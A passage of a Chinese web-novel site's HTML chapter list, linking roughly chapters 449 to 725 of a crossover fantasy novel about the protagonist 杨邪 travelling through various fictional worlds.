绝无神上直播视频了！">第四百四十九章 绝无神上直播视频了！</a></li><li><a href="/35833/450" title="第四百五十章 直播步惊云练剑，通灵剑意！">第四百五十章 直播步惊云练剑，通灵剑意！</a></li><li><a href="/35833/451" title="第四百五十一章 北野雄狮等人来投！">第四百五十一章 北野雄狮等人来投！</a></li><li><a href="/35833/452" title="第四百五十二章 破军来袭，杨邪对战！">第四百五十二章 破军来袭，杨邪对战！</a></li><li><a href="/35833/453" title="第四百五十三章 你是怎么知道这些的？">第四百五十三章 你是怎么知道这些的？</a></li><li><a href="/35833/454" title="第四百五十四章 骑着天马去找功法！">第四百五十四章 骑着天马去找功法！</a></li><li><a href="/35833/455" title="第四百五十五章 两仪剑法，客栈遇剑晨！">第四百五十五章 两仪剑法，客栈遇剑晨！</a></li><li><a href="/35833/456" title="第四百五十六章 复活孔慈，旱魃之体！">第四百五十六章 复活孔慈，旱魃之体！</a></li><li><a href="/35833/457" title="第四百五十七章 皇宫之行，杨邪真想揍人！">第四百五十七章 皇宫之行，杨邪真想揍人！</a></li><li><a href="/35833/458" title="第四百五十八章 月圆之时！">第四百五十八章 月圆之时！</a></li><li><a href="/35833/459" title="第四百五十九章 入魔化妖，大日如来！">第四百五十九章 入魔化妖，大日如来！</a></li><li><a href="/35833/460" title="第四百六十章 千里传音步惊云！">第四百六十章 千里传音步惊云！</a></li><li><a href="/35833/461" title="第四百六十一章 口气比脚气还大！">第四百六十一章 口气比脚气还大！</a></li><li><a href="/35833/462" title="第四百六十二章 云少侠，龙骨呢？">第四百六十二章 云少侠，龙骨呢？</a></li><li><a href="/35833/463" title="第四百六十三章 火麒麟看不起青鸾！">第四百六十三章 火麒麟看不起青鸾！</a></li><li><a href="/35833/464" title="第四百六十四章 聂风魔眼，林舒妍失踪！">第四百六十四章 聂风魔眼，林舒妍失踪！</a></li><li><a href="/35833/465" title="第四百六十五章 独角兽的现代时空之旅！">第四百六十五章 独角兽的现代时空之旅！</a></li><li><a href="/35833/466" title="第四百六十六章 黑暗之神，弑神计划！">第四百六十六章 黑暗之神，弑神计划！</a></li><li><a href="/35833/467" title="第四百六十七章 弑神开始！">第四百六十七章 弑神开始！</a></li><li><a href="/35833/468" title="第四百六十八章 杨邪陨落！碎片传承者！">第四百六十八章 杨邪陨落！碎片传承者！</a></li><li><a href="/35833/469" title="第四百六十九章 被灭门！收服！">第四百六十九章 被灭门！收服！</a></li><li><a href="/35833/470" title="第四百七十章 战雄霸！">第四百七十章 战雄霸！</a></li><li><a href="/35833/471" title="第四七一章 聂风和步惊云差点被玩坏了！">第四七一章 聂风和步惊云差点被玩坏了！</a></li><li><a href="/35833/472" title="第四七二章 第二梦逗死杨邪了！">第四七二章 第二梦逗死杨邪了！</a></li><li><a href="/35833/473" title="第四七三章 雄霸悲催，绝心悲剧！">第四七三章 雄霸悲催，绝心悲剧！</a></li><li><a href="/35833/474" title="第四七四章 铁门之行！">第四七四章 铁门之行！</a></li><li><a href="/35833/475" title="第四七五章 骆仙气疯了！">第四七五章 骆仙气疯了！</a></li><li><a href="/35833/476" title="第四七六章 徐福被玩坏了！">第四七六章 徐福被玩坏了！</a></li><li><a href="/35833/477" title="第四七七章 风云世界观！">第四七七章 风云世界观！</a></li><li><a href="/35833/478" title="第四七八章 和无名、聂风打斗地主！">第四七八章 和无名、聂风打斗地主！</a></li><li><a href="/35833/479" title="第四七九章 帝释天玩斗地主被坑！">第四七九章 帝释天玩斗地主被坑！</a></li><li><a href="/35833/480" title="第四八零章 玉皇大帝，沧海神女！">第四八零章 玉皇大帝，沧海神女！</a></li><li><a href="/35833/481" title="第四八一章 神龙出世，人神合一！">第四八一章 神龙出世，人神合一！</a></li><li><a href="/35833/482" title="第四八二章 神龙来自哪里？">第四八二章 神龙来自哪里？</a></li><li><a href="/35833/483" title="第四八三章 起死回生和增寿之秘！">第四八三章 起死回生和增寿之秘！</a></li><li><a href="/35833/484" title="第四八四章 轩辕剑，轩辕黄帝出现！">第四八四章 轩辕剑，轩辕黄帝出现！</a></li><li><a href="/35833/485" title="第四八五章 杨邪成了宁采臣！">第四八五章 杨邪成了宁采臣！</a></li><li><a href="/35833/486" title="第四八六章 魂穿宁采臣，我好冷！">第四八六章 魂穿宁采臣，我好冷！</a></li><li><a href="/35833/487" title="第四八七章 燕赤霞要收徒！">第四八七章 燕赤霞要收徒！</a></li><li><a href="/35833/488" title="第四八八章 学法咒！">第四八八章 学法咒！</a></li><li><a href="/35833/489" title="第四百八十九章 溺水在沐浴桶，姥姥来了！">第四百八十九章 溺水在沐浴桶，姥姥来了！</a></li><li><a href="/35833/490" title="第四九零章 向着姥姥进发！">第四九零章 向着姥姥进发！</a></li><li><a href="/35833/491" title="第四九一章 恶心的姥姥舌头！">第四九一章 恶心的姥姥舌头！</a></li><li><a href="/35833/492" title="第四九二章 孟姜女，地府乱了！">第四九二章 孟姜女，地府乱了！</a></li><li><a href="/35833/493" title="第四九三章 为师葫芦有鬼！">第四九三章 为师葫芦有鬼！</a></li><li><a href="/35833/494" title="第四九四章 吉尼斯哥重现江湖！">第四九四章 吉尼斯哥重现江湖！</a></li><li><a href="/35833/495" title="第四九五章 后院起火！五美齐聚！">第四九五章 后院起火！五美齐聚！</a></li><li><a href="/35833/496" title="第四九六章 许晴坑死了杨邪！">第四九六章 许晴坑死了杨邪！</a></li><li><a href="/35833/497" title="第四九七章 跨时空的信！">第四九七章 跨时空的信！</a></li><li><a href="/35833/498" title="第四九八章 三国就是一台戏！曹操醉了！">第四九八章 三国就是一台戏！曹操醉了！</a></li><li><a href="/35833/499" title="第四九九章 曹操和刘备等人悟道了！">第四九九章 曹操和刘备等人悟道了！</a></li><li><a href="/35833/500" title="第五百章 白子画师父！">第五百章 白子画师父！</a></li><li><a href="/35833/501" title="第五零一章 字画无言，木乃伊世界！">第五零一章 字画无言，木乃伊世界！</a></li><li><a href="/35833/502" title="第502章 秦始皇，宝宝委屈！">第502章 秦始皇，宝宝委屈！</a></li><li><a href="/35833/503" title="第503章 兵马俑大军VS杨邪！">第503章 兵马俑大军VS杨邪！</a></li><li><a href="/35833/504" title="第504章 朕服了，契约之神！">第504章 朕服了，契约之神！</a></li><li><a href="/35833/505" title="第505章 2本经书！">第505章 2本经书！</a></li><li><a href="/35833/506" title="第506章 花0骨世界，生死劫！">第506章 花0骨世界，生死劫！</a></li><li><a href="/35833/507" title="第五零七章 可爱小骨，刁蛮霓漫天！">第五零七章 可爱小骨，刁蛮霓漫天！</a></li><li><a href="/35833/508" title="第五零八章 小骨和霓漫天被害惨了！">第五零八章 小骨和霓漫天被害惨了！</a></li><li><a href="/35833/509" title="第五零九章 长留大殿，杨邪大胆！">第五零九章 长留大殿，杨邪大胆！</a></li><li><a href="/35833/510" title="第五一零章 只因修为低，被冷落！">第五一零章 只因修为低，被冷落！</a></li><li><a href="/35833/511" title="第五一一章 师叔祖不靠谱！">第五一一章 师叔祖不靠谱！</a></li><li><a href="/35833/512" title="第五一二章 无良师叔祖！也很有爱！">第五一二章 无良师叔祖！也很有爱！</a></li><li><a href="/35833/513" title="第五一三章 糖宝爱师叔祖，都不爱娘亲了！">第五一三章 糖宝爱师叔祖，都不爱娘亲了！</a></li><li><a href="/35833/514" title="第五一四章 为小骨，师叔祖和摩严杠上了！">第五一四章 为小骨，师叔祖和摩严杠上了！</a></li><li><a href="/35833/515" title="第五一五章 小骨被收，杨邪叹息！">第五一五章 小骨被收，杨邪叹息！</a></li><li><a href="/35833/516" title="第五一六章 单春秋看见杨邪懵圈了！">第五一六章 单春秋看见杨邪懵圈了！</a></li><li><a href="/35833/517" title="第五一七章 忽悠单春秋，悯生剑！">第五一七章 忽悠单春秋，悯生剑！</a></li><li><a href="/35833/518" title="第五一八章 师叔祖，血口喷人！">第五一八章 师叔祖，血口喷人！</a></li><li><a href="/35833/519" title="第五一九章 东方彧卿被忽悠到喷！">第五一九章 东方彧卿被忽悠到喷！</a></li><li><a href="/35833/520" title="第五二零章 白子画懵圈，东方头晕！">第五二零章 白子画懵圈，东方头晕！</a></li><li><a href="/35833/521" title="第五二一章 忽悠檀凡，无垢被阴！">第五二一章 忽悠檀凡，无垢被阴！</a></li><li><a href="/35833/522" title="第五二二章 无垢入契约之界！天柱崩塌！">第五二二章 无垢入契约之界！天柱崩塌！</a></li><li><a href="/35833/523" title="第五二三章 蓬莱岛！">第五二三章 蓬莱岛！</a></li><li><a href="/35833/524" title="第五二四章 霓千丈给女儿吃忘情丹！">第五二四章 霓千丈给女儿吃忘情丹！</a></li><li><a href="/35833/525" title="第五二五章 神兽出没，修仙界要乱了！">第五二五章 神兽出没，修仙界要乱了！</a></li><li><a href="/35833/526" title="第五百二十六章 东方吃惊，契约之主！">第五百二十六章 东方吃惊，契约之主！</a></li><li><a href="/35833/527" title="第五二七章 东方，轮回法则之魂！">第五二七章 东方，轮回法则之魂！</a></li><li><a href="/35833/528" title="第五二八章 忽悠霓千丈！一愣一愣的！">第五二八章 忽悠霓千丈！一愣一愣的！</a></li><li><a href="/35833/529" title="第五二九章 啊，洪荒之力！">第五二九章 啊，洪荒之力！</a></li><li><a href="/35833/530" title="第五三零章 涅槃重生，不世神玉之体！">第五三零章 涅槃重生，不世神玉之体！</a></li><li><a href="/35833/531" title="第五三一章 洪荒之力，一分为二！">第五三一章 洪荒之力，一分为二！</a></li><li><a href="/35833/532" title="第五三二章 老祖纷纷登场！">第五三二章 老祖纷纷登场！</a></li><li><a href="/35833/533" title="第五三四章 杨哥哥的杀妹妹！">第五三四章 杨哥哥的杀妹妹！</a></li><li><a href="/35833/534" title="第五三四章 杀机四伏，天命诅咒！">第五三四章 杀机四伏，天命诅咒！</a></li><li><a href="/35833/535" title="第五三五章 师叔祖的天兵天将！">第五三五章 师叔祖的天兵天将！</a></li><li><a href="/35833/536" title="第五三六章 闻听天庭，老祖吓尿！">第五三六章 闻听天庭，老祖吓尿！</a></li><li><a href="/35833/537" title="第五三七章 复仇联盟世界，寻求战甲！">第五三七章 复仇联盟世界，寻求战甲！</a></li><li><a href="/35833/538" title="第五三八章 绯红女巫召唤契约之神！">第五三八章 绯红女巫召唤契约之神！</a></li><li><a href="/35833/539" title="第五三九章 阿斯神族，和修真种族！">第五三九章 阿斯神族，和修真种族！</a></li><li><a href="/35833/540" title="第五百四十章 不会统治地球吧。">第五百四十章 不会统治地球吧。</a></li><li><a href="/35833/541" title="第五百四十一章 加入联盟，反忽悠加入契约之界！">第五百四十一章 加入联盟，反忽悠加入契约之界！</a></li><li><a href="/35833/542" title="第五百四十二章 契约大军，英雄降临！">第五百四十二章 契约大军，英雄降临！</a></li><li><a href="/35833/543" title="第五百四十三章 杨邪入魔了！">第五百四十三章 杨邪入魔了！</a></li><li><a href="/35833/544" title="第五百四十四章 白莲老祖，黑莲无天！">第五百四十四章 白莲老祖，黑莲无天！</a></li><li><a href="/35833/545" title="第五百四十五章 东方回归本源，无天的最后咆哮！">第五百四十五章 东方回归本源，无天的最后咆哮！</a></li><li><a href="/35833/546" title="第五百四十六章 复活霓漫天！">第五百四十六章 复活霓漫天！</a></li><li><a href="/35833/547" title="第五百四十七章 幽魂布局！">第五百四十七章 幽魂布局！</a></li><li><a href="/35833/548" title="第五百四十八章 宁采臣再现！傅清风和傅月池！">第五百四十八章 宁采臣再现！傅清风和傅月池！</a></li><li><a href="/35833/549" title="第五百四十九章 入天龙，神仙御剑！">第五百四十九章 入天龙，神仙御剑！</a></li><li><a href="/35833/550" title="第五百五十章 华山东方！">第五百五十章 华山东方！</a></li><li><a href="/35833/551" title="第五百五十一章 神仙驾到，杨康跪了！">第五百五十一章 神仙驾到，杨康跪了！</a></li><li><a href="/35833/552" title="第五百五十二章 桃花岛，黄蓉在洗澡！">第五百五十二章 桃花岛，黄蓉在洗澡！</a></li><li><a href="/35833/553" title="第五五三章 药师结舌，您是杨掌门？">第五五三章 药师结舌，您是杨掌门？</a></li><li><a href="/35833/554" title="第五百五十四章 大天使撒旦，灵魂之主！">第五百五十四章 大天使撒旦，灵魂之主！</a></li><li><a href="/35833/555" title="第五百五十五章 敕封十二生肖守护神！">第五百五十五章 敕封十二生肖守护神！</a></li><li><a href="/35833/556" title="第五五六章 上帝也来凑热闹！">第五五六章 上帝也来凑热闹！</a></li><li><a href="/35833/557" title="第五五七章 洪荒大神来啦！">第五五七章 洪荒大神来啦！</a></li><li><a href="/35833/558" title="第五五八章 大神要九天息壤！">第五五八章 大神要九天息壤！</a></li><li><a href="/35833/559" title="第五五九章 灵魂摆渡，夏冬青！">第五五九章 灵魂摆渡，夏冬青！</a></li><li><a href="/35833/560" title="第五六零章 女鬼好甜，全凭演技！">第五六零章 女鬼好甜，全凭演技！</a></li><li><a href="/35833/561" title="第五六一章 玄女的怀疑！">第五六一章 玄女的怀疑！</a></li><li><a href="/35833/562" title="第五六二章 灵界研究院！">第五六二章 灵界研究院！</a></li><li><a href="/35833/563" title="第五六三章 蚂蚁侠！赵吏懵了！">第五六三章 蚂蚁侠！赵吏懵了！</a></li><li><a href="/35833/564" title="第五百六十四章 夜狼族少女！">第五百六十四章 夜狼族少女！</a></li><li><a href="/35833/565" title="第五六五章 冥王茶茶驾到！">第五六五章 冥王茶茶驾到！</a></li><li><a href="/35833/566" title="第五六六章 玄女，你想干吗？">第五六六章 玄女，你想干吗？</a></li><li><a href="/35833/567" title="第五六七章 冥界巴士！">第五六七章 冥界巴士！</a></li><li><a href="/35833/568" title="第五六八章 冥界赚钱！">第五六八章 冥界赚钱！</a></li><li><a href="/35833/569" title="第五百六十九章 冥界乔布斯集团！">第五百六十九章 冥界乔布斯集团！</a></li><li><a href="/35833/570" title="第五七零章 降临奥丁神国！">第五七零章 降临奥丁神国！</a></li><li><a href="/35833/571" title="第五七一章 宇宙魔方，皇家魔法学院！">第五七一章 宇宙魔方，皇家魔法学院！</a></li><li><a href="/35833/572" title="第五七二章 神族降临异世界！">第五七二章 神族降临异世界！</a></li><li><a href="/35833/573" title="第五七三章 灵魂摆渡人慕容！">第五七三章 灵魂摆渡人慕容！</a></li><li><a href="/35833/574" title="第五七四章 茶茶的主人！">第五七四章 茶茶的主人！</a></li><li><a href="/35833/575" title="第五七五章 仙临大唐！">第五七五章 仙临大唐！</a></li><li><a href="/35833/576" title="第五七六章 我们都是对方的菜">第五七六章 我们都是对方的菜</a></li><li><a href="/35833/577" title="第五七七章 我要上天！">第五七七章 我要上天！</a></li><li><a href="/35833/578" title="第五七八章 诃梨帝母！">第五七八章 诃梨帝母！</a></li><li><a href="/35833/579" title="第五七九章 变成姥姥的杨邪！">第五七九章 变成姥姥的杨邪！</a></li><li><a href="/35833/580" title="第五八零章 南天门！">第五八零章 南天门！</a></li><li><a href="/35833/581" title="第五八一章 三十三天外！混沌虚空！">第五八一章 三十三天外！混沌虚空！</a></li><li><a href="/35833/582" title="第五八二章 女娲娘娘！">第五八二章 女娲娘娘！</a></li><li><a href="/35833/583" title="第五八三章 仙临茅山道观！">第五八三章 仙临茅山道观！</a></li><li><a href="/35833/584" title="第五八四章 体内的灵，人皇伏羲！">第五八四章 体内的灵，人皇伏羲！</a></li><li><a href="/35833/585" title="第五八五章 白素贞啊白素贞！">第五八五章 白素贞啊白素贞！</a></li><li><a href="/35833/586" title="第五八六章 轩辕黄帝的师尊！">第五八六章 轩辕黄帝的师尊！</a></li><li><a href="/35833/587" title="第五八七章 黑影再现，天使搅局！">第五八七章 黑影再现，天使搅局！</a></li><li><a href="/35833/588" title="第五八八章 吉尼斯哥重现江湖！">第五八八章 吉尼斯哥重现江湖！</a></li><li><a href="/35833/589" title="第五百八十九章 海底远古之墓，玛雅文明！">第五百八十九章 海底远古之墓，玛雅文明！</a></li><li><a href="/35833/590" title="第五九零章 晴丫头，你在想什么呢？">第五九零章 晴丫头，你在想什么呢？</a></li><li><a href="/35833/591" title="第五九一章 你看，长翅膀的白马！">第五九一章 你看，长翅膀的白马！</a></li><li><a href="/35833/592" title="第五九二章 洪水无情，龙王爷显灵了！">第五九二章 洪水无情，龙王爷显灵了！</a></li><li><a href="/35833/593" title="第五九三章 嗨，哥们！我就是蜘蛛侠！">第五九三章 嗨，哥们！我就是蜘蛛侠！</a></li><li><a href="/35833/594" title="第五九四章 云层里面的神仙！">第五九四章 云层里面的神仙！</a></li><li><a href="/35833/595" title="第五九五章 黑衣人世界，黑影浮现！">第五九五章 黑衣人世界，黑影浮现！</a></li><li><a href="/35833/596" title="第五九六章 星际管理局！">第五九六章 星际管理局！</a></li><li><a href="/35833/597" title="第五九七章 太阳后裔，金乌一族！">第五九七章 太阳后裔，金乌一族！</a></li><li><a href="/35833/598" title="第五九八章 金乌族的太一和帝俊！">第五九八章 金乌族的太一和帝俊！</a></li><li><a href="/35833/599" title="第五九九章 杨邪，你是神仙？">第五九九章 杨邪，你是神仙？</a></li><li><a href="/35833/600" title="第六零零章 神仙下凡，惊爆都市！">第六零零章 神仙下凡，惊爆都市！</a></li><li><a href="/35833/601" title="第六零一章 花凝妹子，什么功法？">第六零一章 花凝妹子，什么功法？</a></li><li><a href="/35833/602" title="第六零二章 李沧海和聂小倩的仙侠剧！">第六零二章 李沧海和聂小倩的仙侠剧！</a></li><li><a href="/35833/603" title="第六零三章 七百万年前！">第六零三章 七百万年前！</a></li><li><a href="/35833/604" title="第六零四章 百万年前，娲！">第六零四章 百万年前，娲！</a></li><li><a href="/35833/605" title="第六零五章 洪荒六圣，杨邪来了！">第六零五章 洪荒六圣，杨邪来了！</a></li><li><a href="/35833/606" title="第六零六章 被娲逆推！">第六零六章 被娲逆推！</a></li><li><a href="/35833/607" title="第六零七章 来自星星的你！">第六零七章 来自星星的你！</a></li><li><a href="/35833/608" title="第六零八章 灵魂当铺传承者的悲剧计划！">第六零八章 灵魂当铺传承者的悲剧计划！</a></li><li><a href="/35833/609" title="第六零九章 噬魂计划，黑白无常！">第六零九章 噬魂计划，黑白无常！</a></li><li><a href="/35833/610" title="第六一零章 星计划！">第六一零章 星计划！</a></li><li><a href="/35833/611" title="第六一一章 仙女星，星族人！">第六一一章 仙女星，星族人！</a></li><li><a href="/35833/612" title="第六一二章 仙女一族，星辰圣经！">第六一二章 仙女一族，星辰圣经！</a></li><li><a href="/35833/613" title="第六一三章 冥王茶茶找杨邪！">第六一三章 冥王茶茶找杨邪！</a></li><li><a href="/35833/614" title="第六一四章 被囚禁的陆明杰！">第六一四章 被囚禁的陆明杰！</a></li><li><a href="/35833/615" title="第六一五章 X战警世界！">第六一五章 X战警世界！</a></li><li><a href="/35833/616" title="第六一六章 双意识琴！">第六一六章 双意识琴！</a></li><li><a href="/35833/617" title="第六一七章 万磁王眼中的东方男人！">第六一七章 万磁王眼中的东方男人！</a></li><li><a href="/35833/618" title="第六一八章 炼铁手对上了万磁王！">第六一八章 炼铁手对上了万磁王！</a></li><li><a href="/35833/619" title="第六一九章 面见教授和金刚狼！">第六一九章 面见教授和金刚狼！</a></li><li><a href="/35833/620" title="第六二零章 东方人的腾云驾雾！">第六二零章 东方人的腾云驾雾！</a></li><li><a href="/35833/621" title="第六二一章 X教·授被魂尊入侵过！">第六二一章 X教·授被魂尊入侵过！</a></li><li><a href="/35833/622" title="第六二二章 X战警现代游！唐家！">第六二二章 X战警现代游！唐家！</a></li><li><a href="/35833/623" title="第六二三章 只有一颗丹药吗？">第六二三章 只有一颗丹药吗？</a></li><li><a href="/35833/624" title="第六二四章 餐桌上的秀恩爱！">第六二四章 餐桌上的秀恩爱！</a></li><li><a href="/35833/625" title="第六二五章 李小青和杨邪的婚约！">第六二五章 李小青和杨邪的婚约！</a></li><li><a href="/35833/626" title="第六百二十六章 蜘蛛侠惊现都市！">第六百二十六章 蜘蛛侠惊现都市！</a></li><li><a href="/35833/627" title="第六二七章 商厦男女们见识广啊。">第六二七章 商厦男女们见识广啊。</a></li><li><a href="/35833/628" title="第六二八章 X战警，许育彰的疑惑？">第六二八章 X战警，许育彰的疑惑？</a></li><li><a href="/35833/629" title="第六二九章 张静瑜见到变种人了！">第六二九章 张静瑜见到变种人了！</a></li><li><a href="/35833/630" title="第六三零章 天呐，杨邪！">第六三零章 天呐，杨邪！</a></li><li><a href="/35833/631" title="第六三一章 激动的山姆！">第六三一章 激动的山姆！</a></li><li><a href="/35833/632" title="第六三二章 哦，我看到了什么？">第六三二章 哦，我看到了什么？</a></li><li><a href="/35833/633" title="第六三三章 狂派机器人！">第六三三章 狂派机器人！</a></li><li><a href="/35833/634" title="第六三四章 擎天柱降临地球！">第六三四章 擎天柱降临地球！</a></li><li><a href="/35833/635" title="第六三五章 第七区！">第六三五章 第七区！</a></li><li><a href="/35833/636" title="第六三六章 火种源！">第六三六章 火种源！</a></li><li><a href="/35833/637" title="第六三七章 超越宇宙界限的逼·格！">第六三七章 超越宇宙界限的逼·格！</a></li><li><a href="/35833/638" title="第六三八章 月球，御天敌！">第六三八章 月球，御天敌！</a></li><li><a href="/35833/639" title="第六三九章 星编织！">第六三九章 星编织！</a></li><li><a href="/35833/640" title="第六百四十章 海底石像怪物！">第六百四十章 海底石像怪物！</a></li><li><a href="/35833/641" title="第六四一章 西幻火龙！">第六四一章 西幻火龙！</a></li><li><a href="/35833/642" title="第六四二章 圣龙，教会神徒！">第六四二章 圣龙，教会神徒！</a></li><li><a href="/35833/643" title="第六四三章 是神吗？">第六四三章 是神吗？</a></li><li><a href="/35833/644" title="第六四四章 吐血的许育彰！">第六四四章 吐血的许育彰！</a></li><li><a href="/35833/645" title="第六四五章 哇，真的好尴尬！">第六四五章 哇，真的好尴尬！</a></li><li><a href="/35833/646" title="第六四六章 污·神附体！">第六四六章 污·神附体！</a></li><li><a href="/35833/647" title="第六四七章 再入生化世界！">第六四七章 再入生化世界！</a></li><li><a href="/35833/648" title="第六四八章 神临圣城！">第六四八章 神临圣城！</a></li><li><a href="/35833/649" title="第****·九章 收了一群滑头手下！">第****·九章 收了一群滑头手下！</a></li><li><a href="/35833/650" title="第六五零章 第五区！">第六五零章 第五区！</a></li><li><a href="/35833/651" title="第六五一章 恶灵战警世界！">第六五一章 恶灵战警世界！</a></li><li><a href="/35833/652" title="第六五二章 地狱之火，三大神技能！">第六五二章 地狱之火，三大神技能！</a></li><li><a href="/35833/653" title="第六五三章 上一代恶灵战警！">第六五三章 上一代恶灵战警！</a></li><li><a href="/35833/654" title="第六五四章 撒旦和黑暗破坏神神系！">第六五四章 撒旦和黑暗破坏神神系！</a></li><li><a href="/35833/655" title="第六五五章 要将人间变炼狱！">第六五五章 要将人间变炼狱！</a></li><li><a href="/35833/656" title="第六五六章 异星战场世界！">第六五六章 异星战场世界！</a></li><li><a href="/35833/657" title="第六五七章 杨邪，伊苏姆神！">第六五七章 杨邪，伊苏姆神！</a></li><li><a href="/35833/658" title="第六五八章 陛下的花千骨世界游！">第六五八章 陛下的花千骨世界游！</a></li><li><a href="/35833/659" title="第六五九章 就叫她花千骨！">第六五九章 就叫她花千骨！</a></li><li><a href="/35833/660" title="第六六零章 照面瑟恩神使！">第六六零章 照面瑟恩神使！</a></li><li><a href="/35833/661" title="第六六一章 神，恕罪！">第六六一章 神，恕罪！</a></li><li><a href="/35833/662" title="第六六二章 崇慕伊苏姆神！">第六六二章 崇慕伊苏姆神！</a></li><li><a href="/35833/663" title="第六六三章 见到伊苏斯女神！">第六六三章 见到伊苏斯女神！</a></li><li><a href="/35833/664" title="第六六四章 你是颖宝？">第六六四章 你是颖宝？</a></li><li><a href="/35833/665" title="第六六五章 看羞了糖宝！">第六六五章 看羞了糖宝！</a></li><li><a href="/35833/666" title="第六六六章 花千骨诳街引追星族！">第六六六章 花千骨诳街引追星族！</a></li><li><a href="/35833/667" title="第六六七章 颖宝看见了小骨！">第六六七章 颖宝看见了小骨！</a></li><li><a href="/35833/668" title="第六六八章 小骨，小心师叔祖的手！">第六六八章 小骨，小心师叔祖的手！</a></li><li><a href="/35833/669" title="第六百六十九章 入笑傲江湖！">第六百六十九章 入笑傲江湖！</a></li><li><a href="/35833/670" title="第六七零章 一声冲弟，很虐心！">第六七零章 一声冲弟，很虐心！</a></li><li><a href="/35833/671" title="第六七一章 收编五岳剑派！">第六七一章 收编五岳剑派！</a></li><li><a href="/35833/672" title="第六七二章 杨邪成了韦小宝！">第六七二章 杨邪成了韦小宝！</a></li><li><a href="/35833/673" title="第六七三章 神龙教龙儿，不要！">第六七三章 神龙教龙儿，不要！</a></li><li><a href="/35833/674" title="第六七四章 鳌拜来啦，太后劈啦！">第六七四章 鳌拜来啦，太后劈啦！</a></li><li><a href="/35833/675" title="第六七五章 抄家，见了陈近南！">第六七五章 抄家，见了陈近南！</a></li><li><a href="/35833/676" title="第六七五章 抄家，见了陈近南！">第六七五章 抄家，见了陈近南！</a></li><li><a href="/35833/677" title="第六七六章 是你老爹啊！">第六七六章 是你老爹啊！</a></li><li><a href="/35833/678" title="第六七七章 杨小宝，我还会回来的！">第六七七章 杨小宝，我还会回来的！</a></li><li><a href="/35833/679" title="第六七八章 阿坷姑娘！龙儿！">第六七八章 阿坷姑娘！龙儿！</a></li><li><a href="/35833/680" title="第六七九章 龙爪下，龙儿羞怒啦！">第六七九章 龙爪下，龙儿羞怒啦！</a></li><li><a href="/35833/681" title="第六八零章 沐剑屏！">第六八零章 沐剑屏！</a></li><li><a href="/35833/682" title="第六八一章 我要杀了你！">第六八一章 我要杀了你！</a></li><li><a href="/35833/683" title="第六八二章 龙儿，北冥神功！">第六八二章 龙儿，北冥神功！</a></li><li><a href="/35833/684" title="第六八三章 公子，你真坏！">第六八三章 公子，你真坏！</a></li><li><a href="/35833/685" title="第六八四章 吴应熊异变，魂之印记！">第六八四章 吴应熊异变，魂之印记！</a></li><li><a href="/35833/686" title="第六八五章 鹿鼎记，魂尊来袭！">第六八五章 鹿鼎记，魂尊来袭！</a></li><li><a href="/35833/687" title="第六八六章 康熙入梦，神传音！">第六八六章 康熙入梦，神传音！</a></li><li><a href="/35833/688" title="第六八七章 牢狱，见沐剑屏！">第六八七章 牢狱，见沐剑屏！</a></li><li><a href="/35833/689" title="第六八八章 方怡！">第六八八章 方怡！</a></li><li><a href="/35833/690" title="第六百八十九章 你敢对本宫无礼！">第六百八十九章 你敢对本宫无礼！</a></li><li><a href="/35833/691" title="第六九零章 颤抖的太后！">第六九零章 颤抖的太后！</a></li><li><a href="/35833/692" title="第六九一章 彼岸花之魂！">第六九一章 彼岸花之魂！</a></li><li><a href="/35833/693" title="第六九二章 龙脉！">第六九二章 龙脉！</a></li><li><a href="/35833/694" title="第六九三章 黑龙降世！">第六九三章 黑龙降世！</a></li><li><a href="/35833/695" title="第六九四章 杨邪生龙蛋！">第六九四章 杨邪生龙蛋！</a></li><li><a href="/35833/696" title="第六九五章 战魂尊这个渣渣！">第六九五章 战魂尊这个渣渣！</a></li><li><a href="/35833/697" title="第六九六章 可怜魂尊，手下失踪！">第六九六章 可怜魂尊，手下失踪！</a></li><li><a href="/35833/698" title="第六九七章 诛仙，我是张小凡！">第六九七章 诛仙，我是张小凡！</a></li><li><a href="/35833/699" title="第六九八章 青云山脉狼兽！">第六九八章 青云山脉狼兽！</a></li><li><a href="/35833/700" title="第六九九章 后山炼丹，风元芭蕉扇！">第六九九章 后山炼丹，风元芭蕉扇！</a></li><li><a href="/35833/701" title="第七零零章 小灰和噬魂棒！">第七零零章 小灰和噬魂棒！</a></li><li><a href="/35833/702" title="第七零一章 七脉会武开始啦！">第七零一章 七脉会武开始啦！</a></li><li><a href="/35833/703" title="第七零二章 水麒麟！">第七零二章 水麒麟！</a></li><li><a href="/35833/704" title="第七零三章 田不易，闻听蜀山！">第七零三章 田不易，闻听蜀山！</a></li><li><a href="/35833/705" title="第七零四章 和陆雪琪一起被追杀！">第七零四章 和陆雪琪一起被追杀！</a></li><li><a href="/35833/706" title="第七零五章 繁杂符文，这是要逆袭吗？！">第七零五章 繁杂符文，这是要逆袭吗？！</a></li><li><a href="/35833/707" title="第七零六章 青云门功臣！">第七零六章 青云门功臣！</a></li><li><a href="/35833/708" title="第七零七章 被袭，紫竹林黑衣人！">第七零七章 被袭，紫竹林黑衣人！</a></li><li><a href="/35833/709" title="第七零八章 忽悠死苍松了！">第七零八章 忽悠死苍松了！</a></li><li><a href="/35833/710" title="第七零九章 张小凡逆袭！">第七零九章 张小凡逆袭！</a></li><li><a href="/35833/711" title="第七一零章 魔影再现！">第七一零章 魔影再现！</a></li><li><a href="/35833/712" title="第七一一章 碧瑶来了！">第七一一章 碧瑶来了！</a></li><li><a href="/35833/713" title="第七一二章 打酱油的年老大！">第七一二章 打酱油的年老大！</a></li><li><a href="/35833/714" title="第七一三章 金丹成，惊动青云门！">第七一三章 金丹成，惊动青云门！</a></li><li><a href="/35833/715" title="第七一四章 快逃啊！">第七一四章 快逃啊！</a></li><li><a href="/35833/716" title="第七一五章 这就金丹了！">第七一五章 这就金丹了！</a></li><li><a href="/35833/717" title="第七一六章 金瓶儿！">第七一六章 金瓶儿！</a></li><li><a href="/35833/718" title="第七一七章 妙公子的惊讶！">第七一七章 妙公子的惊讶！</a></li><li><a href="/35833/719" title="第七一八章 再遇碧瑶！">第七一八章 再遇碧瑶！</a></li><li><a href="/35833/720" title="第七一九章 再遇周一仙！">第七一九章 再遇周一仙！</a></li><li><a href="/35833/721" title="第七二零章 道友，这是作何？">第七二零章 道友，这是作何？</a></li><li><a href="/35833/722" title="第七二一章 入万蝠古窟！">第七二一章 入万蝠古窟！</a></li><li><a href="/35833/723" title="第七二二章 天煞冥王是杨邪？">第七二二章 天煞冥王是杨邪？</a></li><li><a href="/35833/724" title="第七二三章 兽神出世！">第七二三章 兽神出世！</a></li><li><a href="/35833/725" title="第七二四章 兽神不能死！">第七二四章 兽神不能死！</a></li><li><a href="/35833/726" title="第七二五章 正魔两道都来了！">第七二五章 